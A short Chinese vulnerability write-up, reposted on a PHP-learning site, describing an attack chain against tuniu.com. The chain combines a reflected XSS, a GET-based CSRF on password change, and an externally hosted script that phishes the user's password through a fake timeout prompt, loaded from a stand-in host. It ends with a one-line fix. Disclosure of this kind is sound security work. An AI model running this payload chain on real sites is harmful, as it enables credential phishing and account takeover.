来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次

[导读] 记得某次面试时候说起这个利用,但是面试官觉得不可行。我觉得居然用户能被X也应该有可能被钓,还是有可行性的。1.某处XSS:http://m.tuniu.com/?action=routeid=329846pdate=ScRiPt prompt(/xss/)/...

|

记得某次面试时候说起这个利用,但是面试官觉得不可行。我觉得居然用户能被X也应该有可能被钓,还是有可行性的。



1.某处XSS:http://m.tuniu.com/?action=route&id=329846&pdate=<ScRiPt >prompt(/xss/)</ScRiPt>&todo=index



2.修改密码处CSRF:http://www.tuniu.com/main.php?do=user_do_change_password&old=123456&new=password&pwd_s=1

3.创建外部JS:

var pass;

pass=prompt("登陆超时,请重新输入您的密码","password");

url="http://www.tuniu.com/main.php?do=user_do_change_password&new=password&pwd_s=1&old="+pass;

window.location=url;

4.诱使用户访问

http://m.tuniu.com/?action=route&id=329846&pdate=<ScRiPt/src=//www.your-site.com/1.js></ScRiPt>&todo=index

若用户输入其正确密码,JS内CSRF将会将其密码重置。

1表示重置成功,0表示重置失败。

感觉还可以结合一些XSSbypass。

使用其他window弹窗使用户输入密码密文*。

location跳转也可以改得成其他静默发送?

修复方案:

修复XSS和CSRF。。。

|

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com